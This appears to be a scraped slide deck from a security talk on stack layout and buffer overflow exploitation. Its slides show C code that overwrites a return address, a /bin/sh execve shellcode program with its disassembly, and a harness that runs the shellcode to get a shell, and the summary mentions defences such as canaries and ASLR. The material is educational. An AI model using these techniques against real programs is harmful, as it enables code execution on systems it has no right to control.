


The document discusses the anatomy and exploitation of computer memory stacks in relation to security vulnerabilities, particularly through buffer overflow attacks. It explains how attackers can manipulate the stack to execute arbitrary code, known as shellcode, and outlines various defensive techniques like stack canaries, address space layout randomization, and data execution prevention. The author encourages participation in competitive hacking events to gain practical experience in exploit development.





![Calling a Function
void foo(int a, int b) {
char buffer[10];
}
void main() {
foo(1, 2);
}
● Push the arguments
onto the stack, in
reverse order
● Push the instruction
pointer onto the stack
● Allocate space for the
variables in foo](https://image.slidesharecdn.com/fyq1jpkltbycwg2yiswx-signature-89c49ffbdd47c164acc986d7d5be6894fc98b19491b73afd98aef264299e7537-poli-140924180852-phpapp01/85/Software-to-the-slaughter-8-320.jpg)









![Returning Fr- wait what?
void bar() {
printf(“Hack the North!”);
}
void foo(int a, int b) {
char buffer[10];
int *ret;
ret = buffer + 12;
(*ret) = &bar;
}
● foo overwrites an
address after the buffer
to point to bar
● We just overwrote foo’s
return address!
● An attacker can use this
for evil.
o Assume the buffer is filled with
unchecked user input](https://image.slidesharecdn.com/fyq1jpkltbycwg2yiswx-signature-89c49ffbdd47c164acc986d7d5be6894fc98b19491b73afd98aef264299e7537-poli-140924180852-phpapp01/85/Software-to-the-slaughter-19-320.jpg)


![Putting the ‘C” in Shellcode
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
$ gcc -o shellcode -ggdb -static shellcode.c
$ gdb shellcode
$ disassemble main
0x8000130 <main>: pushl %ebp
0x8000131 <main+1>: movl %esp,%ebp
0x8000133 <main+3>: subl $0x8,%esp
0x8000136 <main+6>: movl $0x80027b8,0xfffffff8(%ebp)
0x800013d <main+13>: movl $0x0,0xfffffffc(%ebp)
0x8000144 <main+20>: pushl $0x0
0x8000146 <main+22>: leal 0xfffffff8(%ebp),%eax
0x8000149 <main+25>: pushl %eax
0x800014a <main+26>: movl 0xfffffff8(%ebp),%eax
0x800014d <main+29>: pushl %eax
0x800014e <main+30>: call 0x80002bc <__execve>
0x8000153 <main+35>: addl $0xc,%esp
0x8000156 <main+38>: movl %ebp,%esp
0x8000158 <main+40>: popl %ebp
0x8000159 <main+41>: ret](https://image.slidesharecdn.com/fyq1jpkltbycwg2yiswx-signature-89c49ffbdd47c164acc986d7d5be6894fc98b19491b73afd98aef264299e7537-poli-140924180852-phpapp01/85/Software-to-the-slaughter-21-320.jpg)


![Shellcoder? I hardly know her!
char shellcode[] = <our shellcode>;
void main() {
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
shane $ gcc -o sc sc.c
shane $ ./sc
$ exit
shane $](https://image.slidesharecdn.com/fyq1jpkltbycwg2yiswx-signature-89c49ffbdd47c164acc986d7d5be6894fc98b19491b73afd98aef264299e7537-poli-140924180852-phpapp01/85/Software-to-the-slaughter-25-320.jpg)